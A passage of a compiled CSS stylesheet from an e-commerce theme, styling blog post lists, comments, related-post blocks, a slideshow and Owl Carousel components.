    margin-bottom: 0; }
    .post-comments-block .comment-add .fieldset .field {
      margin-bottom: 28px; }
  @media (min-width: 767px) {
    .post-comments-block .comment-add label.label {
      float: left;
      margin: 0;
      min-width: 90px; }
    .post-comments-block .comment-add .control {
      overflow: hidden; }
      .post-comments-block .comment-add .control input {
        width: 327px; }
      .post-comments-block .comment-add .control textarea {
        height: 242px; }
    .post-comments-block .comment-add .comment-form-actions {
      margin-left: 90px; } }

.block.related-posts .block-title {
  margin-bottom: 30px; }
.block.related-posts .related-post-list {
  padding: 0;
  overflow: hidden;
  margin: -1px 0 0 0;
  list-style: none; }
  .block.related-posts .related-post-list li {
    box-sizing: border-box;
    margin-bottom: 0; }
    .block.related-posts .related-post-list li h5.post-title {
      margin: 0;
      font-weight: normal; }
      .block.related-posts .related-post-list li h5.post-title a {
        display: block;
        text-decoration: none;
        -webkit-transition: .2s;
        -moz-transition: .2s;
        -ms-transition: .2s;
        -o-transition: .2s;
        transition: .2s;
        font-size: 14px;
        line-height: 51px;
        color: #000000;
        border-top: solid 1px #e8e8e8; }
        .block.related-posts .related-post-list li h5.post-title a:hover {
          background: #e8e8e8;
          padding-left: 15px; }
  @media (min-width: 767px) {
    .block.related-posts .related-post-list {
      display: flex;
      -webkit-display: flex;
      flex-wrap: wrap;
      -webkit-flex-wrap: wrap;
      margin-left: -15px; }
      .block.related-posts .related-post-list li {
        padding-left: 15px;
        flex-basis: 50%;
        -webkit-flex-basis: 50%; } }
  @media (min-width: 1200px) {
    .block.related-posts .related-post-list li {
      flex-basis: 33.333%;
      -webkit-flex-basis: 33.333%; }
      .block.related-posts .related-post-list li h5.post-title a {
        font-size: 18px; } }
.block.related-posts .related-post-grid {
  padding: 0;
  margin: 0 -15px; }
  .block.related-posts .related-post-grid .inner {
    padding: 0 15px; }
  .block.related-posts .related-post-grid .post-image {
    display: block;
    margin-bottom: 10px; }
    .block.related-posts .related-post-grid .post-image img {
      vertical-align: top; }
  .block.related-posts .related-post-grid h5.post-title {
    margin: 0;
    font-weight: normal;
    line-height: normal; }
    .block.related-posts .related-post-grid h5.post-title a {
      font-size: 14px;
      color: #000000; }
  @media (min-width: 1200px) {
    .block.related-posts .related-post-grid li {
      flex-basis: 33.333%;
      -webkit-flex-basis: 33.333%; }
      .block.related-posts .related-post-grid li h5.post-title a {
        font-size: 18px; } }

.block-blog-categories .block-title,
.block-recent-posts .block-title,
.block-recent-comments .block-title {
  margin-bottom: 20px; }
  .block-blog-categories .block-title strong,
  .block-recent-posts .block-title strong,
  .block-recent-comments .block-title strong {
    font-weight: 300;
    font-size: 18px; }
.block-blog-categories .block-content ul,
.block-recent-posts .block-content ul,
.block-recent-comments .block-content ul {
  list-style: none;
  padding: 0;
  margin-bottom: 20px; }
  .block-blog-categories .block-content ul li,
  .block-recent-posts .block-content ul li,
  .block-recent-comments .block-content ul li {
    margin: 15px 0 0;
    padding-top: 15px;
    border-top: solid 1px #e8e8e8; }
    .block-blog-categories .block-content ul li:first-child,
    .block-recent-posts .block-content ul li:first-child,
    .block-recent-comments .block-content ul li:first-child {
      border: none;
      margin-top: 0;
      padding-top: 0; }

.block-blog-categories .block-content #blog-show-all {
  cursor: pointer; }
  .block-blog-categories .block-content #blog-show-all:hover {
    text-decoration: underline; }
  .block-blog-categories .block-content #blog-show-all.closed .less, .block-blog-categories .block-content #blog-show-all.opened .more {
    display: none; }

.block-recent-comments .title-section {
  font-size: 13px;
  padding-bottom: 10px; }
  .block-recent-comments .title-section strong {
    font-weight: 600; }
    .block-recent-comments .title-section strong:before {
      font-size: 18px;
      line-height: 16px;
      vertical-align: middle; }

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/* clearfix */
.post-page {
  /* display none until init */
  	/*
       *  Core Owl Carousel CSS File
       */
  /***/
  /* fix */ }
  .post-page .owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .post-page .owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y; }
  .post-page .owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .post-page .owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%; }
  .post-page .owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out; }
  .post-page .owl-carousel .owl-item {
    float: left; }
  .post-page .owl-controls .owl-page,
  .post-page .owl-controls .owl-buttons div {
    cursor: pointer; }
  .post-page .owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent; }
  .post-page .owl-carousel .owl-controls .owl-nav .owl-prev,
  .post-page .owl-carousel .owl-controls .owl-nav .owl-next,
  .post-page .owl-carousel .owl-controls .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .post-page .owl-carousel .owl-wrapper,
  .post-page .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .post-page .owl-controls {
    position: absolute;
    top: -50px;
    right: 0; }
    .post-page .owl-controls .owl-prev {
      display: inline-block; }
      .post-page .owl-controls .owl-prev:before {
        display: inline-block;
        font-family: "Material Icons";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
    .post-page .owl-controls .owl-next {
      display: inline-block; }
      .post-page .owl-controls .owl-next:before {
        display: inline-block;
        font-family: "Material Icons";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
    .post-page .owl-controls .owl-prev,
    .post-page .owl-controls .owl-next {
      cursor: pointer;
      width: 40px;
      height: 40px;
      line-height: 40px;
      text-align: center;
      -webkit-border-radius: 500px;
      -moz-border-radius: 500px;
      border-radius: 500px;
      transition: 0.2s;
      border: solid 1px transparent; }
      .post-page .owl-controls .owl-prev:before,
      .post-page .owl-controls .owl-next:before {
        font-size: 36px;
        -moz-transition: 0.3s ease;
        -o-transition: 0.3s ease;
        -webkit-transition: 0.3s ease;
        transition: 0.3s ease; }
      .post-page .owl-controls .owl-prev:hover,
      .post-page .owl-controls .owl-next:hover {
        border-color: #000; }

.posts-list-wrapper .toolbar-top {
  margin-bottom: 48px; }

.block-posts-list .post-items {
  margin: 0; }
  .block-posts-list .post-items .post-item {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    padding: 0 0 120px 0;
    margin-bottom: 50px;
    border-bottom: 1px solid #eae9e9; }
    .block-posts-list .post-items .post-item:last-child {
      margin-bottom: 0;
      border-bottom: none; }
    @media (min-width: 480px) {
      .block-posts-list .post-items .post-item {
        padding: 0 0 63px 0; } }
    .block-posts-list .post-items .post-item .item-wrapper {
      padding-bottom: 0;
      position: relative; }
  .block-posts-list .post-items .post-title {
    margin-bottom: 0; }
    .block-posts-list .post-items .post-title h3 {
      font-size: 26px;
      line-height: 1;
      margin-bottom: 33px; }
      .block-posts-list .post-items .post-title h3 a a {
        font-weight: 600; }
  .block-posts-list .post-items .post-image {
    margin-bottom: 30px; }
  .block-posts-list .post-items a.post-link {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    position: absolute;
    bottom: -85px;
    right: auto;
    left: 0; }
    .block-posts-list .post-items a.post-link:hover {
      color: #FFF; }
    .block-posts-list .post-items a.post-link span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .block-posts-list .post-items a.post-link {
        font-size: 12px; } }
    @media (min-width: 480px) {
      .block-posts-list .post-items a.post-link {
        bottom: -10px;
        right: 0;
        left: auto; } }
  .block-posts-list .post-items .post-data {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0;
    border-top: none;
    font-size: 12px;
    line-height: 22px; }
    .block-posts-list .post-items .post-data > span {
      margin-right: 35px;
      margin-bottom: 10px; }
      .block-posts-list .post-items .post-data > span:before {
        font-size: 22px !important; }
    .block-posts-list .post-items .post-data .create-date:before {
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0);
      content: ""; }
    .block-posts-list .post-items .post-data .create-date time {
      display: inline-block; }
    .block-posts-list .post-items .post-data .post-author:before {
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0);
      content: ""; }
    .block-posts-list .post-items .post-data .post-comments {
      text-align: left; }
      .block-posts-list .post-items .post-data .post-comments:before {
        display: inline-block;
        font-family: "Linearicons";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
.block-posts-list .post-data {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  border-top: none;
  font-size: 12px;
  line-height: 22px; }
  .block-posts-list .post-data > span {
    margin-right: 35px;
    margin-bottom: 10px; }
    .block-posts-list .post-data > span:before {
      font-size: 22px !important; }
  .block-posts-list .post-data .create-date:before {
    display: inline-block;
    font-family: "Linearicons";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    content: ""; }
  .block-posts-list .post-data .create-date time {
    display: inline-block; }
  .block-posts-list .post-data .post-author:before {
    display: inline-block;
    font-family: "Linearicons";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    content: ""; }
  .block-posts-list .post-data .post-comments {
    text-align: left; }
    .block-posts-list .post-data .post-comments:before {
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0);
      content: ""; }

.tm-blog-post-view .page-title-wrapper {
  margin-bottom: 10px; }
  .tm-blog-post-view .page-title-wrapper .container, .tm-blog-post-view .page-title-wrapper .page-print.sales-order-print #maincontent, .page-print.sales-order-print .tm-blog-post-view .page-title-wrapper #maincontent {
    padding: 0;
    width: 100%;
    max-width: 100%; }
.tm-blog-post-view .page-title {
  text-align: left; }
  .tm-blog-post-view .page-title span {
    font-size: 25px;
    line-height: 1.3;
    display: inline-block; }
    @media (min-width: 992px) {
      .tm-blog-post-view .page-title span {
        font-size: 30px; } }
    @media (min-width: 1200px) {
      .tm-blog-post-view .page-title span {
        font-size: 35px; } }

.post-page .post-text {
  margin-bottom: 50px;
  padding-bottom: 35px;
  border-bottom: 1px solid #eae9e9; }
  .post-page .post-text img {
    margin-bottom: 30px; }
.post-page .post-data {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  border-top: none;
  font-size: 12px;
  line-height: 22px; }
  .post-page .post-data > span {
    margin-right: 35px;
    margin-bottom: 10px; }
    .post-page .post-data > span:before {
      font-size: 22px !important; }
  .post-page .post-data .create-date:before {
    display: inline-block;
    font-family: "Linearicons";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    content: ""; }
  .post-page .post-data .create-date time {
    display: inline-block; }
  .post-page .post-data .post-author:before {
    display: inline-block;
    font-family: "Linearicons";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    content: ""; }
  .post-page .post-data .post-comments {
    text-align: left; }
    .post-page .post-data .post-comments:before {
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0);
      content: ""; }
.post-page .post-data {
  margin-bottom: 35px; }

.post-comments-block .post-comments-title {
  font-size: 20px;
  line-height: 1;
  margin-bottom: 5px; }
.post-comments-block .post-comment {
  background-color: transparent;
  padding: 35px 0;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 0; }
.post-comments-block .comment-info {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: none;
  margin-bottom: 5px; }
  .post-comments-block .comment-info div {
    float: none; }
  .post-comments-block .comment-info h3 {
    font-size: 14px;
    line-height: 1;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    margin-bottom: 0; }
  .post-comments-block .comment-info span {
    line-height: 2rem; }
  .post-comments-block .comment-info .post-data {
    font-size: 14px;
    line-height: 1;
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2; }
  .post-comments-block .comment-info .create-date:before {
    display: none;
    content: ''; }
.post-comments-block .action {
  background: #FFF;
  padding: 11px 19px 12px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  border: 2px solid #eae9e9;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translateZ(0);
  color: #FFF; }
  .post-comments-block .action:hover {
    color: #FFF; }
  .post-comments-block .action span {
    vertical-align: sub; }
  @media (min-width: 768px) and (max-width: 991px) {
    .post-comments-block .action {
      font-size: 12px; } }

.blog-posts.disable-carousel .post-items.grid {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px; }
.blog-posts.disable-carousel .post-item {
  padding: 0 15px;
  margin-bottom: 20px; }

.widget.blog-posts {
  padding-bottom: 58px;
  margin-bottom: 95px;
  border-bottom: 1px solid #eae9e9; }
  @media (max-width: 767px) {
    .widget.blog-posts {
      margin-bottom: 50px; } }
  .widget.blog-posts .post-data {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0;
    border-top: none;
    font-size: 12px;
    line-height: 22px; }
    .widget.blog-posts .post-data > span {
      margin-right: 35px;
      margin-bottom: 10px; }
      .widget.blog-posts .post-data > span:before {
        font-size: 22px !important; }
    .widget.blog-posts .post-data .create-date:before {
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0);
      content: ""; }
    .widget.blog-posts .post-data .create-date time {
      display: inline-block; }
    .widget.blog-posts .post-data .post-author:before {
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0);
      content: ""; }
    .widget.blog-posts .post-data .post-comments {
      text-align: left; }
      .widget.blog-posts .post-data .post-comments:before {
        display: inline-block;
        font-family: "Linearicons";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
  .widget.blog-posts.last_widget {
    padding-bottom: 0;
    border-bottom: 0; }
  .widget.blog-posts .page-title {
    text-align: center;
    margin-bottom: 40px; }
    @media (max-width: 767px) {
      .widget.blog-posts .page-title {
        text-align: left;
        padding-right: 70px; } }
  .widget.blog-posts .post-comments {
    display: inline-block; }
  .widget.blog-posts .post-items {
    margin: 0; }
    .widget.blog-posts .post-items .post-image {
      margin-bottom: 30px;
      overflow: hidden;
      position: relative; }
      .widget.blog-posts .post-items .post-image:before {
        content: "";
        position: absolute;
        border: 12px solid #000;
        width: 100%;
        height: 100%;
        opacity: 0;
        transition: all 0.3s ease; }
      .widget.blog-posts .post-items .post-image:hover:before {
        opacity: 0.6; }
    .widget.blog-posts .post-items .post-short-content {
      margin-bottom: 28px; }
    .widget.blog-posts .post-items .item-wrapper .post-data {
      margin-bottom: 22px; }
  .widget.blog-posts .owl-carousel {
    width: calc(100% + 30px); }
    @media (min-width: 1200px) {
      .widget.blog-posts .owl-carousel {
        width: calc(100% + 50px); } }
  .widget.blog-posts .owl-carousel .owl-wrapper-outer:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    z-index: 3;
    height: 100%;
    width: 30px;
    background: #FFF; }
    @media (min-width: 1200px) {
      .widget.blog-posts .owl-carousel .owl-wrapper-outer:after {
        width: 50px; } }
  .widget.blog-posts .owl-carousel .owl-wrapper-outer .post-item {
    padding: 0 30px 0 0; }
    @media (min-width: 1200px) {
      .widget.blog-posts .owl-carousel .owl-wrapper-outer .post-item {
        padding: 0 50px 0 0; } }
  .widget.blog-posts .owl-controls {
    right: 30px; }
    @media (min-width: 1200px) {
      .widget.blog-posts .owl-controls {
        right: 50px; } }
  .widget.blog-posts .post-items .post-title {
    margin-bottom: 14px; }
  .widget.blog-posts .post-items .post-data {
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    border-top: none;
    padding-top: 0;
    margin-bottom: 32px; }
  .widget.blog-posts .post-items .post-button {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0); }
    .widget.blog-posts .post-items .post-button:hover {
      color: #FFF; }
    .widget.blog-posts .post-items .post-button span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .widget.blog-posts .post-items .post-button {
        font-size: 12px; } }
  .widget.blog-posts .owl-controls {
    top: -70px; }
    .widget.blog-posts .owl-controls .owl-prev,
    .widget.blog-posts .owl-controls .owl-next {
      padding: 0;
      margin-left: 20px; }
      .widget.blog-posts .owl-controls .owl-prev::before,
      .widget.blog-posts .owl-controls .owl-next::before {
        font-family: "Linearicons";
        font-size: 22px;
        color: inherit;
        vertical-align: middle; }
    .widget.blog-posts .owl-controls .owl-prev:before {
      content: "\e93b"; }
    .widget.blog-posts .owl-controls .owl-next:before {
      content: "\e93c"; }
  @media (max-width: 479px) {
    .widget.blog-posts .post-items .post-item {
      -webkit-flex-basis: 100%;
      -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
      max-width: 100%; } }

@media (max-width: 991px) {
  .widget.blog-posts .post-items:not(.owl-carousel) .post-item {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%; } }
@media (max-width: 767px) {
  .widget.blog-posts .post-items:not(.owl-carousel) .post-item {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; } }

@media (min-width: 480px) {
  .widget.blog-posts .post-items.list .item-wrapper {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline; }
    .widget.blog-posts .post-items.list .item-wrapper .post-image {
      max-width: 250px;
      margin-right: 20px; } }

.post-content .block.related {
  padding-left: 0;
  padding-right: 0; }

@media (max-width: 767px) {
  .post-relatedproducts .block.related .owl-controls {
    top: -50px; } }
.related-posts .block-title {
  padding: 0; }
  @media (min-width: 768px) {
    .related-posts .block-title {
      font-size: 35px;
      text-align: center; } }
.related-posts .product-item {
  padding: 0 15px; }
.related-posts .post-image {
  margin-bottom: 30px; }
.related-posts .related-post-name {
  display: inline-block;
  margin-bottom: 20px; }
.related-posts .post-data > span {
  margin-bottom: 10px; }
.related-posts .owl-controls {
  top: -70px; }
  @media (max-width: 768px) {
    .related-posts .owl-controls {
      top: -61px; } }
  .related-posts .owl-controls .owl-prev,
  .related-posts .owl-controls .owl-next {
    padding: 0;
    margin-left: 20px; }
    .related-posts .owl-controls .owl-prev::before, .related-posts .owl-controls .owl-prev::before,
    .related-posts .owl-controls .owl-next::before,
    .related-posts .owl-controls .owl-next::before {
      font-family: "Linearicons";
      font-size: 22px;
      color: inherit;
      vertical-align: middle; }
  .related-posts .owl-controls .owl-prev:before {
    content: "\e93b"; }
  .related-posts .owl-controls .owl-next:before {
    content: "\e93c"; }

.widget.blog-posts .post-items.owl-carousel .post-item .item-wrapper {
  padding-bottom: 0; }

.sidebar .widget.blog-posts .page-title {
  text-align: left; }
.sidebar .widget.blog-posts .post-items .post-item {
  padding: 0;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }
.sidebar .widget.blog-posts .post-items .post-data .post-author,
.sidebar .widget.blog-posts .post-items .post-data .post-comments {
  display: none; }

.layout_4 .sidebar .blog-posts .page-title {
  font-size: 26px;
  margin-bottom: 45px;
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 25px; }

.grid-main.layout_4 .widget.blog-posts .post-data .post-author,
.grid-main.layout_4 .widget.blog-posts .post-data .post-comments {
  display: none; }

.logo-description-container {
  border: 1px solid #eae9e9;
  padding: 30px; }
  @media (min-width: 768px) {
    .logo-description-container {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center; }
      .logo-description-container .logo-brand-wrap + .text-brand-wrap {
        padding-left: 20px; }
      .logo-description-container .logo-brand-wrap {
        min-width: 8%; } }
  @media (max-width: 767px) {
    .logo-description-container .logo-brand-wrap {
      text-align: center;
      border-bottom: 1px solid #eae9e9;
      padding-bottom: 10px;
      margin-bottom: 20px; } }
  .logo-description-container .category-brand-logo {
    margin: 0;
    float: none; }

.slider-pro-wrapper {
  z-index: 1; }
  .slider-pro-wrapper .link-slider {
    color: #FFF;
    text-transform: uppercase;
    padding: 15px 40px;
    border: 2px solid;
    transition: all 0.3s ease !important; }
  .slider-pro-wrapper .button-slider.extra .link-slider {
    background: none; }
  .slider-pro-wrapper .sp-buttons {
    position: absolute;
    bottom: 10%;
    left: 0;
    width: 100%;
    text-align: center; }
    .slider-pro-wrapper .sp-buttons .sp-button {
      display: inline-block;
      border: 0;
      background: #000;
      width: 15px;
      height: 15px;
      margin: 0 15px;
      transition: all 0.2s ease 0s;
      position: relative;
      z-index: 4; }
      .slider-pro-wrapper .sp-buttons .sp-button.sp-selected-button:before, .slider-pro-wrapper .sp-buttons .sp-button:hover:before {
        width: 25px;
        height: 25px;
        opacity: 0.6;
        top: -5px;
        left: -5px; }
      .slider-pro-wrapper .sp-buttons .sp-button:before {
        content: "";
        position: absolute;
        width: 0;
        height: 0;
        left: 30%;
        top: 30%;
        border: 5px solid;
        opacity: 0;
        border-radius: 50%;
        transition: all 0.3s ease; }
  .slider-pro-wrapper .sp-arrow {
    font-size: 22px;
    text-align: center;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #FFF;
    line-height: 48px;
    transition: all 0.2s ease 0s; }
    .slider-pro-wrapper .sp-arrow:before, .slider-pro-wrapper .sp-arrow:after {
      right: 0;
      top: 0;
      left: 0;
      width: auto;
      height: auto;
      position: relative;
      transform: skew(0deg, 0deg);
      -webkit-transform: skew(0deg);
      background: none;
      display: block;
      font-family: "Linearicons"; }
    .slider-pro-wrapper .sp-arrow:hover {
      box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.6); }
  .slider-pro-wrapper .sp-horizontal .sp-arrows {
    margin: 0; }
  .slider-pro-wrapper .sp-horizontal .sp-previous-arrow {
    left: 15%; }
    .slider-pro-wrapper .sp-horizontal .sp-previous-arrow:after {
      content: "\e93b"; }
  .slider-pro-wrapper .sp-horizontal .sp-next-arrow {
    right: 15%; }
    .slider-pro-wrapper .sp-horizontal .sp-next-arrow:after {
      content: "\e93c"; }
  @media (max-width: 1199px) {
    .slider-pro-wrapper .button-slider {
      transform: scale(0.75) translate3d(0px, 0px, 0px) !important; }
    .slider-pro-wrapper .link-slider {
      padding: 11px 28px;
      margin-left: -5%; } }
  @media (max-width: 767px) {
    .slider-pro-wrapper .sp-arrow {
      height: 30px;
      width: 30px;
      line-height: 30px;
      font-size: 12px; }
    .slider-pro-wrapper .sp-horizontal .sp-previous-arrow {
      left: 2%; }
    .slider-pro-wrapper .sp-horizontal .sp-next-arrow {
      right: 2%; }
    .slider-pro-wrapper .sp-buttons {
      bottom: 0; }
    .slider-pro-wrapper .desc-slider,
    .slider-pro-wrapper .slog-slider {
      display: none; }
    .slider-pro-wrapper .button-slider.top-min {
      margin-top: -17px; } }
  @media (max-width: 479px) {
    .slider-pro-wrapper .button-slider {
      transform: scale(0.65) translate3d(0px, 0px, 0px) !important;
      margin-top: -14px; }
    .slider-pro-wrapper .link-slider {
      margin-top: -15px;
      padding: 4px 28px; }
    .slider-pro-wrapper .sp-buttons {
      bottom: -7px; }
      .slider-pro-wrapper .sp-buttons .sp-button {
        width: 7px;
        height: 7px;
        margin: 0 10px; }
        .slider-pro-wrapper .sp-buttons .sp-button.sp-selected-button:before, .slider-pro-wrapper .sp-buttons .sp-button:hover:before {
          width: 15px;
          height: 15px;
          top: -4px;
          left: -4px; } }

.columns .slider-pro-wrapper {
  margin-bottom: 50px; }
  .columns .slider-pro-wrapper .sp-horizontal .sp-arrows {
    top: 46.5%; }
  .columns .slider-pro-wrapper .sp-horizontal .sp-previous-arrow {
    left: 30px; }
  .columns .slider-pro-wrapper .sp-horizontal .sp-next-arrow {
    right: 30px; }
  .columns .slider-pro-wrapper .slog-slider {
    text-align: center; }
  .columns .slider-pro-wrapper .link-slider {
    margin: 0; }
  @media (max-width: 479px) {
    .columns .slider-pro-wrapper .sp-previous-arrow {
      left: 15px; }
    .columns .slider-pro-wrapper .sp-next-arrow {
      right: 15px; }
    .columns .slider-pro-wrapper .link-slider {
      margin: 0 0 0 20%; } }

.slider-content-static {
  text-align: right;
  color: #fff;
  line-height: 1;
  text-transform: uppercase; }
  .slider-content-static.desc-slider {
    display: block; }
  @media (max-width: 767px) {
    .slider-content-static.button-slider {
      transform: scale(0.45) translate3d(0px, 0px, 0px) !important;
      margin-top: 0; } }

.static-link-slider {
  color: #FFF;
  display: inline-block;
  text-transform: uppercase;
  padding: 0 40px;
  border: 2px solid;
  line-height: 60px; }
  .static-link-slider:hover {
    color: #fff; }

.slider-content-static-2 {
  text-align: right;
  color: #fff;
  line-height: 1;
  text-transform: uppercase; }
  .slider-content-static-2.desc-slider {
    display: block; }
  @media (max-width: 767px) {
    .slider-content-static-2.button-slider {
      transform: scale(0.45) translate3d(0px, 0px, 0px) !important;
      margin-top: 0; } }

/*
 * 	Featured Product by TemplateMonster 2016
 *	v1.0.0
 */
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  -moz-backface-visibility: hidden;
  /* fix firefox animation glitch */ }

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none; }

.owl-carousel .owl-item img {
  display: block; }

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none; }

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-loaded {
  display: block; }

.owl-carousel.owl-loading {
  opacity: 0;
  display: block; }

